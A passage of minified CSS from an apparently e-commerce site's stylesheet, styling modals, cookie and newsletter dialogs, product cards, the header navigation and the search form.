(min-width:1200px){.swal2-popup.return-request-modal .swal2-actions .btn{margin-bottom:25px}}.swal2-popup.return-request-modal .swal2-actions .btn:last-child{margin-bottom:0}.swal2-popup.video-player-modal{width:1440px;border:none;background-color:transparent}.swal2-popup.video-player-modal .swal2-actions,.swal2-popup.video-player-modal .swal2-header{display:none!important}.swal2-popup.video-player-modal .video-container{position:relative;padding-bottom:56.25%}.swal2-popup.video-player-modal .video-container video{position:absolute;width:100%;height:auto;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.swal2-show{-webkit-animation:swal2-show easing(quartOut) .2s;-o-animation:swal2-show .2s easing(quartOut);animation:swal2-show easing(quartOut) .2s}.swal2-hide{-webkit-animation:swal2-hide easing(quartOut) .11s forwards;-o-animation:swal2-hide .11s easing(quartOut) forwards;animation:swal2-hide easing(quartOut) .11s forwards}@-webkit-keyframes swal2-show{0%{-webkit-transform:scale(.7);transform:scale(.7);opacity:0}45%{-webkit-transform:scale(1.02);transform:scale(1.02)}80%{-webkit-transform:scale(.98);transform:scale(.98)}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-o-keyframes swal2-show{0%{-o-transform:scale(.7);transform:scale(.7);opacity:0}45%{-o-transform:scale(1.02);transform:scale(1.02)}80%{-o-transform:scale(.98);transform:scale(.98)}to{-o-transform:scale(1);transform:scale(1);opacity:1}}@keyframes swal2-show{0%{-webkit-transform:scale(.7);-o-transform:scale(.7);transform:scale(.7);opacity:0}45%{-webkit-transform:scale(1.02);-o-transform:scale(1.02);transform:scale(1.02)}80%{-webkit-transform:scale(.98);-o-transform:scale(.98);transform:scale(.98)}to{-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes swal2-hide{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(.7);transform:scale(.7);opacity:0}}@-o-keyframes swal2-hide{0%{-o-transform:scale(1);transform:scale(1);opacity:1}to{-o-transform:scale(.7);transform:scale(.7);opacity:0}}@keyframes swal2-hide{0%{-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(.7);-o-transform:scale(.7);transform:scale(.7);opacity:0}}.swal-nl{width:420px}.rounded-arrow-button{position:relative;border-radius:100%;background-color:hsla(0,0%,100%,.6);padding:0;line-height:1;width:30px;height:30px}@media (min-width:576px){.rounded-arrow-button{width:40px;height:40px}}@media (min-width:768px){.rounded-arrow-button{width:30px;height:30px}}@media (min-width:992px){.rounded-arrow-button{width:40px;height:40px}}@media (min-width:1200px){.rounded-arrow-button{width:50px;height:50px}}.rounded-arrow-button svg{width:33%;height:auto;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.rounded-arrow-button svg,.rounded-arrow-button svg polygon{-webkit-transition:all .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:all .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:all .2s cubic-bezier(cubic-bezier(.165,.84,.44,1))}.rounded-arrow-button svg polygon{fill:#333}.rounded-arrow-button:hover svg polygon{fill:#b8004a}.form-control{padding-left:.625rem;padding-right:.625rem}@media (min-width:576px){.form-control{padding-left:1.25rem;padding-right:1.25rem}}@media (min-width:768px){.form-control{padding-left:.625rem;padding-right:.625rem}}@media (min-width:992px){.form-control{padding-left:1.25rem;padding-right:1.25rem}}.emb-cp-dialog{position:fixed;bottom:-1px;display:block;z-index:90000;border-top:2px solid #b8004a;background-color:#fff;width:100%;left:0;font-size:.75rem}.emb-cp-dialog .row{padding-top:20px;padding-bottom:20px}.emb-cp-dialog h5{font-size:.75rem;margin-bottom:5px}.emb-cp-dialog ul{padding:0;margin:5px 0 0}.emb-cp-dialog ul li{list-style:none}.emb-cp-dialog ul li a{text-decoration:underline}.emb-cp-dialog #embCpDialogCookiesContinue{display:inline-block;background-color:#b8004a;color:#fff;border:2px solid #b8004a;margin-top:20px}.emb-cp-dialog #embCpDialogCookiesContinue:hover{color:#b8004a;background-color:#fff;border:2px solid #b8004a}@media (min-width:768px){.emb-cp-dialog #embCpDialogCookiesContinue{margin-top:0}}.emb-cp-dialog p{margin:0}#acocuntNewsletterForm h5,#newsletterForm h5,#popupNewsletterForm h5{font-weight:600;text-transform:uppercase;line-height:30px;font-size:1rem;margin-bottom:20px}@media (min-width:768px){#acocuntNewsletterForm h5,#newsletterForm h5,#popupNewsletterForm h5{margin-bottom:30px}}#acocuntNewsletterForm h5.social-title,#newsletterForm h5.social-title,#popupNewsletterForm h5.social-title{margin-top:18px;margin-bottom:0!important}@media (min-width:768px){#acocuntNewsletterForm h5.social-title,#newsletterForm h5.social-title,#popupNewsletterForm h5.social-title{margin-top:18px;margin-bottom:0!important}}@media (max-width:767.98px){#acocuntNewsletterForm h5.social-title,#newsletterForm h5.social-title,#popupNewsletterForm h5.social-title{text-align:center}}#acocuntNewsletterForm h3,#newsletterForm h3,#popupNewsletterForm h3{font-size:.875rem;text-transform:uppercase;margin-bottom:20px}@media (min-width:992px){#acocuntNewsletterForm h3,#newsletterForm h3,#popupNewsletterForm h3{margin-bottom:25px}}#acocuntNewsletterForm form,#newsletterForm form,#popupNewsletterForm form{margin:0 auto}@media (min-width:768px){#acocuntNewsletterForm form,#newsletterForm form,#popupNewsletterForm form{max-width:640px}}@media (min-width:992px){#acocuntNewsletterForm form,#newsletterForm form,#popupNewsletterForm form{max-width:440px}}#acocuntNewsletterForm form button.btn,#newsletterForm form button.btn,#popupNewsletterForm form button.btn{text-align:center;border-bottom-right-radius:0;border-top-right-radius:0;border-width:2px;border-color:#3c3c3c;background:#3c3c3c;color:#fff;font-weight:700;min-width:150px}#acocuntNewsletterForm form .custom-checkbox,#newsletterForm form .custom-checkbox,#popupNewsletterForm form .custom-checkbox{padding-left:34px;margin:15px auto 0}@media (min-width:768px){#acocuntNewsletterForm form .custom-checkbox,#newsletterForm form .custom-checkbox,#popupNewsletterForm form .custom-checkbox{max-width:684px}}@media (min-width:992px){#acocuntNewsletterForm form .custom-checkbox,#newsletterForm form .custom-checkbox,#popupNewsletterForm form .custom-checkbox{max-width:484px}}#acocuntNewsletterForm form .custom-checkbox label,#newsletterForm form .custom-checkbox label,#popupNewsletterForm form .custom-checkbox label{font-size:.625rem}#acocuntNewsletterForm form .custom-checkbox label:after,#acocuntNewsletterForm form .custom-checkbox label:before,#newsletterForm form .custom-checkbox label:after,#newsletterForm form .custom-checkbox label:before,#popupNewsletterForm form .custom-checkbox label:after,#popupNewsletterForm form .custom-checkbox label:before{left:-34px}#acocuntNewsletterForm form .custom-checkbox a,#newsletterForm form .custom-checkbox a,#popupNewsletterForm form .custom-checkbox a{text-decoration:underline;color:#c4c4c4}#acocuntNewsletterForm{margin-top:40px;margin-bottom:120px}.breadcrumbs{margin-bottom:30px}.breadcrumbs a:hover{text-decoration:underline}.breadcrumbs ul{list-style:none;padding:0;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.breadcrumbs ul li .sep{display:inline-block;margin-left:5px;margin-right:9px}.product-price .price{color:#b8004a;font-weight:700;font-size:.875rem}.product-price .price.discounted{color:#333;margin-right:8px;margin-left:8px}.product-price .price.percentage{margin-right:8px;margin-left:8px;display:block;font-size:.9em}.product-colors{margin-top:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;opacity:0;-webkit-transition:opacity .2s linear;-o-transition:opacity .2s linear;transition:opacity .2s linear}.product-colors .product-color{width:15px;height:15px;border-radius:50%}.product-colors .product-color:not(:last-child){margin-right:10px}article.product{text-align:center;position:relative;font-size:.875rem}article.product:hover .product-colors{opacity:1}@media (min-width:768px){article.product:hover .product-actions{opacity:1}}article.product .product-link{display:block;max-width:276px;margin:30px auto}@media (min-width:992px){article.product .product-link{max-width:none}}article.product .product-link:hover .product-image{-webkit-transform:scale(1.06);-o-transform:scale(1.06);transform:scale(1.06)}article.product .product-label{position:absolute;left:15px;right:15px;top:0;z-index:2;text-transform:uppercase;padding:8px 10px;font-size:.75rem;line-height:1.2}@media (min-width:576px){article.product .product-label{left:25px}}@media (min-width:768px){article.product .product-label{left:15px}}@media (min-width:992px){article.product .product-label{left:25px}}@media (min-width:1200px){article.product .product-label{left:25px}}@media (min-width:576px){article.product .product-label{right:25px}}@media (min-width:768px){article.product .product-label{right:15px}}@media (min-width:992px){article.product .product-label{right:25px}}@media (min-width:1200px){article.product .product-label{right:25px}}@media (min-width:576px){article.product .product-label{font-size:.875rem}}article.product .product-label:after{content:"";position:absolute;display:block;left:50%;bottom:-14px;-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);width:0;height:0;border-color:currentcolor transparent transparent;border-style:solid;border-width:14px 20px 0;border-top-color:inherit}article.product .product-actions{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;opacity:0;-webkit-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out;margin-bottom:5px}@media (min-width:992px){article.product .product-actions{margin-bottom:25px}}article.product .product-actions .detail,article.product .product-actions .whishlist{padding:10px}article.product .product-actions .detail svg{width:20px}@media (min-width:992px){article.product .product-actions .detail svg{width:auto}}article.product .product-actions .whishlist svg{width:18px}@media (min-width:992px){article.product .product-actions .whishlist svg{width:auto}}article.product .product-name{font-weight:700;font-size:inherit;text-transform:uppercase;margin-bottom:8px;position:relative;font-family:Poppins,sans-serif;z-index:3}article.product .product-info{font-size:.875rem}article.product .product-info span{display:block}article.product .product-image{margin-bottom:20px;position:relative;padding-bottom:94%;z-index:1;-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .6s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:-webkit-transform .6s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:-o-transform .6s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:transform .6s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:transform .6s cubic-bezier(cubic-bezier(.165,.84,.44,1)),-webkit-transform .6s cubic-bezier(cubic-bezier(.165,.84,.44,1)),-o-transform .6s cubic-bezier(cubic-bezier(.165,.84,.44,1));background-color:#fff}article.product .product-image img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;-o-object-position:center center;object-position:center center;font-family:"object-fit: contain; object-position: center center;"}article.product .product-image:after,article.product .product-image img{position:absolute;left:0;top:30px;-webkit-transform:translateZ(0);transform:translateZ(0)}article.product .product-image:after{content:"";bottom:0;right:0;background-color:transparent}header.banner{position:fixed;top:0;left:0;width:100%;z-index:1030;border-bottom:0 solid #dedede}header.banner .header-section{position:relative;background-color:#b8004a;color:#fff;height:70px;max-width:none!important;-webkit-transition:height .2s cubic-bezier(cubic-bezier(.25,.46,.45,.94));-o-transition:height .2s cubic-bezier(cubic-bezier(.25,.46,.45,.94));transition:height .2s cubic-bezier(cubic-bezier(.25,.46,.45,.94))}body:not(.scroll) header.banner .header-section{height:80px}header.banner .header-section a{color:#fff;font-weight:700}header.banner .header-section a:hover{color:#d9d9d9}header.banner .header-section .nav-container{position:fixed;left:0;bottom:0;z-index:1;background-color:#fff;-webkit-overflow-scrolling:touch;overflow-y:auto;-ms-scroll-chaining:none;overscroll-behavior:none;display:none!important;-webkit-transform:translateX(-50px);-o-transform:translateX(-50px);transform:translateX(-50px);opacity:0;width:320px;top:var(--header-height)}@media (min-width:576px){header.banner .header-section .nav-container{width:390px}}body.mobile-menu header.banner .header-section .nav-container{display:block!important;-webkit-transform:translateX(-50px);-o-transform:translateX(-50px);transform:translateX(-50px);opacity:0;-webkit-transition:opacity .3s ease-in-out,-webkit-transform .3s ease-in-out;transition:opacity .3s ease-in-out,-webkit-transform .3s ease-in-out;-o-transition:opacity .3s ease-in-out,-o-transform .3s ease-in-out;transition:opacity .3s ease-in-out,transform .3s ease-in-out;transition:opacity .3s ease-in-out,transform .3s ease-in-out,-webkit-transform .3s ease-in-out,-o-transform .3s ease-in-out}body.mobile-menu.mobile-menu-in header.banner .header-section .nav-container{-webkit-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}@media (max-width:1019.98px){header.banner .header-section .nav-container a{color:#333}header.banner .header-section .nav-container a:hover{color:#666}}@media (min-width:1020px){header.banner .header-section .nav-container{position:absolute;left:50%;top:auto;bottom:auto;width:auto!important;z-index:2;background-color:transparent;padding:0!important;-webkit-overflow-scrolling:auto;overflow:visible!important;-webkit-transform:translateX(-50%)!important;-o-transform:translateX(-50%)!important;transform:translateX(-50%)!important;opacity:1!important;-webkit-transition:none!important;-o-transition:none!important;transition:none!important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;height:116px}body.mobile-menu header.banner .header-section .nav-container,header.banner .header-section .nav-container{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}}header.banner .header-section nav.nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap}@media (min-width:1020px){header.banner .header-section nav.nav>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}header.banner .header-section nav.nav ul{margin:0;padding:0;list-style:none;list-style-image:url([data-uri])}header.banner .header-section nav.nav ul li a{display:block;padding-left:15px;padding-right:15px;font-size:.875rem;font-weight:500;line-height:1.2}@media (min-width:576px){header.banner .header-section nav.nav ul li a{padding-left:25px;padding-right:25px}}@media (min-width:768px){header.banner .header-section nav.nav ul li a{padding-left:25px;padding-right:25px}}@media (min-width:992px){header.banner .header-section nav.nav ul li a{padding-left:25px;padding-right:25px}}@media (min-width:1200px){header.banner .header-section nav.nav ul li a{padding-left:25px;padding-right:25px}}@media (min-width:1020px){header.banner .header-section nav.nav ul li a{position:relative!important;display:inline-block!important;padding:4px 4px 3px!important;margin-left:4px!important;margin-right:4px!important;background:none!important;-webkit-transition:color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));font-weight:700;font-size:.875rem}}header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a,header.banner .header-section nav.nav ul li.cat-lev-1>a{position:relative;border-bottom:1px solid #f0f0f0;letter-spacing:.5px;padding-top:20px;padding-bottom:20px;text-transform:uppercase;-webkit-transition:background-color .3s cubic-bezier(cubic-bezier(.165,.84,.44,1)),color .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:background-color .3s cubic-bezier(cubic-bezier(.165,.84,.44,1)),color .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:background-color .3s cubic-bezier(cubic-bezier(.165,.84,.44,1)),color .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));background-color:transparent;font-weight:400}header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a.rider-menu img,header.banner .header-section nav.nav ul li.cat-lev-1>a.rider-menu img{height:20px}header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a.rider-menu .img-desktop,header.banner .header-section nav.nav ul li.cat-lev-1>a.rider-menu .img-desktop{display:none}@media (min-width:1019.98px){header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a.rider-menu .img-desktop,header.banner .header-section nav.nav ul li.cat-lev-1>a.rider-menu .img-desktop{display:inline}}header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a.rider-menu .img-mobile,header.banner .header-section nav.nav ul li.cat-lev-1>a.rider-menu .img-mobile{display:none}@media (max-width:1019.98px){header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a.rider-menu .img-mobile,header.banner .header-section nav.nav ul li.cat-lev-1>a.rider-menu .img-mobile{display:inline}}header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a:hover,header.banner .header-section nav.nav ul li.cat-lev-1>a:hover{background-color:#f7f7f7}@media (min-width:1019.98px){header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a:hover:after,header.banner .header-section nav.nav ul li.cat-lev-1>a:hover:after{content:" ";position:absolute;background:#b8004a;width:100%;left:0;bottom:-5px;height:2px}}@media (max-width:1019.98px){header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a,header.banner .header-section nav.nav ul li.cat-lev-1>a{position:relative}header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a:after,header.banner .header-section nav.nav ul li.cat-lev-1>a:after{content:"";display:block;position:absolute;top:50%;right:15px;background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;background-position:50% 50%;width:12px;height:12px;margin-top:-6px;-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:-webkit-transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:-webkit-transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:-o-transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1)),-webkit-transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1)),-o-transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1))}}@media (max-width:1019.98px) and (min-width:576px){header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a:after,header.banner .header-section nav.nav ul li.cat-lev-1>a:after{right:25px}}@media (max-width:1019.98px) and (min-width:768px){header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a:after,header.banner .header-section nav.nav ul li.cat-lev-1>a:after{right:15px}}@media (max-width:1019.98px) and (min-width:992px){header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a:after,header.banner .header-section nav.nav ul li.cat-lev-1>a:after{right:25px}}@media (max-width:1019.98px) and (min-width:1200px){header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a:after,header.banner .header-section nav.nav ul li.cat-lev-1>a:after{right:25px}}@media (max-width:1019.98px){header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a:not(.collapsed),header.banner .header-section nav.nav ul li.cat-lev-1>a:not(.collapsed){background-color:#f7f7f7!important;color:#b8004a!important}header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a:not(.collapsed)~ul,header.banner .header-section nav.nav ul li.cat-lev-1>a:not(.collapsed)~ul{background-color:#f7f7f7}header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a:not(.collapsed):after,header.banner .header-section nav.nav ul li.cat-lev-1>a:not(.collapsed):after{-webkit-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}}@media (min-width:1020px){header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a,header.banner .header-section nav.nav ul li.cat-lev-1>a{border-bottom:none}header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a:hover,header.banner .header-section nav.nav ul li.cat-lev-1>a:hover{color:#e68540;background-color:#9f0040}}@media (min-width:1200px){header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a,header.banner .header-section nav.nav ul li.cat-lev-1>a{margin-left:8px!important;margin-right:8px!important}}@media (min-width:1020px){header.banner .header-section nav.nav ul li.cat-lev-1,header.banner .header-section nav.nav ul li.cat-lev-1-nojs{height:70px;background-color:transparent;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}header.banner .header-section nav.nav ul li.cat-lev-1-nojs>ul,header.banner .header-section nav.nav ul li.cat-lev-1>ul{position:absolute;top:85px;left:50%;-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);background-color:#fff;height:auto!important;padding-top:20px;padding-bottom:20px;border:1px solid #e7e7e7;border-bottom-left-radius:0;border-bottom-right-radius:0}header.banner .header-section nav.nav ul li.cat-lev-1-nojs>ul.collapse,header.banner .header-section nav.nav ul li.cat-lev-1>ul.collapse{opacity:0}header.banner .header-section nav.nav ul li.cat-lev-1-nojs>ul.collapsing,header.banner .header-section nav.nav ul li.cat-lev-1>ul.collapsing{-webkit-transition-duration:0ms!important;-o-transition-duration:0ms!important;transition-duration:0ms!important;opacity:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}header.banner .header-section nav.nav ul li.cat-lev-1-nojs>ul.collapse.show,header.banner .header-section nav.nav ul li.cat-lev-1>ul.collapse.show{-webkit-transition:opacity .3s cubic-bezier(cubic-bezier(.165,.84,.44,1))!important;-o-transition:opacity .3s cubic-bezier(cubic-bezier(.165,.84,.44,1))!important;transition:opacity .3s cubic-bezier(cubic-bezier(.165,.84,.44,1))!important;opacity:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;padding:40px 30px}}header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a:after{display:none}header.banner .header-section nav.nav ul li.cat-lev-1.cat-offerte>a{font-weight:700}header.banner .header-section nav.nav ul li.cat-lev-1.cat-offerte>ul{left:0}@media (min-width:1020px){header.banner .header-section nav.nav ul li.cat-lev-1.cat-offerte>ul{left:20%}}@media (max-width:1019.98px){header.banner .header-section nav.nav ul li.cat-lev-2>a{padding-top:20px;padding-bottom:10px;font-size:.875rem;text-transform:capitalize;font-weight:700}header.banner .header-section nav.nav ul li.cat-lev-2:first-child>a{padding-top:20px}header.banner .header-section nav.nav ul li.cat-lev-2:not(:first-child){border-top:1px solid #f0f0f0;margin-top:10px}}@media (min-width:1020px){header.banner .header-section nav.nav ul li.cat-lev-2{min-width:184px}header.banner .header-section nav.nav ul li.cat-lev-2:not(:first-child){border-left:1px solid #e7e7e7}header.banner .header-section nav.nav ul li.cat-lev-2:last-child{border-left:none}header.banner .header-section nav.nav ul li.cat-lev-2>a{color:#b8004a;width:144px;padding-top:5px!important;padding-bottom:10px!important;font-size:.9375rem;text-transform:uppercase!important;font-weight:600!important;margin-left:20px!important;margin-right:20px!important}header.banner .header-section nav.nav ul li.cat-lev-2>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}header.banner .header-section nav.nav ul li.cat-lev-2.menu-image{position:relative}header.banner .header-section nav.nav ul li.cat-lev-2.menu-image img{position:absolute;top:0;left:0;width:100%;opacity:0;-webkit-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s}header.banner .header-section nav.nav ul li.cat-lev-2.menu-image img.show{opacity:1}@media (max-width:1019.98px){header.banner .header-section nav.nav ul li.cat-lev-2.menu-image{display:none}}@media (max-width:1019.98px){header.banner .header-section nav.nav ul li.cat-lev-3>a{padding-top:10px;padding-bottom:10px;font-size:.875rem;text-transform:capitalize;font-weight:300}header.banner .header-section nav.nav ul li.cat-lev-3:last-child>a{padding-bottom:20px}}@media (min-width:1020px){header.banner .header-section nav.nav ul li.cat-lev-3>a{color:#333;width:144px;padding-top:5px!important;padding-bottom:5px!important;font-size:.75rem;text-transform:capitalize!important;font-weight:300!important;margin-left:20px!important;margin-right:20px!important}header.banner .header-section nav.nav ul li.cat-lev-3>a:hover{text-decoration:underline}}header.banner .header-section .logo{z-index:5;height:50px;margin-right:30px}header.banner .header-section .logo img{height:50px;width:auto;vertical-align:top}@media (max-width:768px){header.banner .header-section .logo{margin-right:10px}}@media (max-width:1019.98px){header.banner .header-section .search{width:auto!important}header.banner .header-section .search .find-open{display:none}}header.banner .header-section .search input[type=search]::-webkit-search-cancel-button,header.banner .header-section .search input[type=search]::-webkit-search-decoration,header.banner .header-section .search input[type=search]::-webkit-search-results-button,header.banner .header-section .search input[type=search]::-webkit-search-results-decoration{-webkit-appearance:none}header.banner .header-section .search form{position:absolute;bottom:0;left:0;right:0;height:70px;background-color:transparent;z-index:-1;display:none;-webkit-transition:-webkit-transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:-webkit-transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:-o-transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1)),-webkit-transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1)),-o-transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));margin-right:0}header.banner .header-section .search form .form-group{margin:0}@media (max-width:480px){header.banner .header-section .search form .form-group{background-color:#fff;border:2px solid #b8004a}}header.banner .header-section .search form .form-group .form-control{border-radius:0;background-color:transparent;border-color:transparent!important;text-align:left!important;padding:14px 11px 14px 41px;position:relative;top:3px;height:64px;width:calc(100% - 6px);left:3px}@media (min-width:1020px){header.banner .header-section .search form .form-group .form-control{text-align:right!important}}@media (min-width:576px){header.banner .header-section .search form .form-group .form-control{padding-left:61px}}@media (min-width:768px){header.banner .header-section .search form .form-group .form-control{padding-left:41px}}@media (min-width:992px){header.banner .header-section .search form .form-group .form-control{padding-left:61px}}@media (min-width:576px){header.banner .header-section .search form .form-group .form-control{padding-right:21px}}@media (min-width:768px){header.banner .header-section .search form .form-group .form-control{padding-right:11px}}@media (min-width:992px){header.banner .header-section .search form .form-group .form-control{padding-right:21px}}@media (max-width:480px){header.banner .header-section .search form .form-group .form-control{top:0;left:0;width:100%;height:50px;padding-left:30px;background-color:#fff}}header.banner .header-section .search form button[type=submit]{outline:none;position:absolute;right:11px;top:50%;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);display:inline-block;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;background-color:transparent;border:none;padding:5px;line-height:1}@media (min-width:576px){header.banner .header-section .search form button[type=submit]{right:21px}}@media (min-width:768px){header.banner .header-section .search form button[type=submit]{right:11px}}@media (min-width:992px){header.banner .header-section .search form button[type=submit]{right:21px}}header.banner .header-section .search form button[type=submit] svg{height:18px;width:auto}@media (max-width:448px){header.banner .header-section .search form button[type=submit] svg{height:16px}}header.banner .header-section .search form button[type=submit] svg path{-webkit-transition:fill .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:fill .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:fill .2s cubic-bezier(cubic-bezier(.165,.84,.44,1))}header.banner .header-section .search form button[type=submit]:hover svg path{fill:#333}@media (-ms-high-contrast:none){header.banner .header-section .search form button[type=submit] ::-ms-backdrop,header.banner .header-section .search form button[type=submit] svg{height:18px;width:18px}}@media (min-width:1020px){header.banner .header-section .search{margin-left:auto;position:relative;height:93px}header.banner .header-section .search .find-open{color:#fff;font-weight:700;position:absolute;top:35px;right:7px;z-index:999}header.banner .header-section .search .menu-link{display:none}header.banner .header-section .search form{display:none;position:relative;background-color:transparent;left:auto;bottom:auto;right:auto;z-index:1;padding-right:38px;-webkit-transform:none!important;-o-transform:none!important;transform:none!important;-webkit-transition:none!important;-o-transition:none!important;transition:none!important}header.banner .header-section .search form .form-control{position:relative;color:#fff;padding-left:20px!important;padding-right:55px!important;font-weight:500;text-align:left!important;font-size:.8125rem}header.banner .header-section .search form .form-control::-webkit-input-placeholder{text-transform:uppercase;font-weight:500;color:#b95d74}header.banner .header-section .search form .form-control::-moz-placeholder{text-transform:uppercase;font-weight:500;color:#b95d74}header.banner .header-section .search form .form-control::-ms-input-placeholder{text-transform:uppercase;font-weight:500;color:#b95d74}header.banner .header-section .search form .form-control::placeholder{text-transform:uppercase;font-weight:500;color:#b95d74}header.banner .header-section .search form .form-group{position:relative}header.banner .header-section .search form .form-group input[type=search]{height:40px;margin-top:23px;background-color:#fff;color:#b8004a;padding:9px 15px 5px!important}header.banner .header-section .search form button[type=submit]{right:13px!important}header.banner .header-section .search form button[type=submit]:hover svg path{fill:#fff}}header.banner .header-section .search.in form{display:block}header.banner .header-section .search.in-anim form{-webkit-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}header.banner .header-section .search.in-anim .menu-link span{color:#e68540}header.banner .header-section .search.in-anim .menu-link svg circle,header.banner .header-section .search.in-anim .menu-link svg path{fill:#e68540}header.banner .header-section .menu-link{border-left:none;padding:0 10px;height:70px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:448px){header.banner .header-section .menu-link{padding:0 10px}header.banner .header-section .menu-link.phone{display:none}}header.banner .header-section .menu-link:hover span{color:#b8004a}header.banner .header-section .menu-link:hover svg circle,header.banner .header-section .menu-link:hover svg path{fill:#b8004a}header.banner .header-section .menu-link svg{height:18px;width:auto}@media (max-width:448px){header.banner .header-section .menu-link svg{height:16px}}header.banner .header-section .menu-link svg circle,header.banner .header-section .menu-link svg path{-webkit-transition:fill .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:fill .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:fill .2s cubic-bezier(cubic-bezier(.165,.84,.44,1))}@media (-ms-high-contrast:none){header.banner .header-section .menu-link ::-ms-backdrop,header.banner .header-section .menu-link svg{height:18px;width:18px}}header.banner .header-section .menu-link span{margin-left:16px;font-size:.75rem;font-weight:500;text-transform:uppercase;display:inline-block;-webkit-transition:color 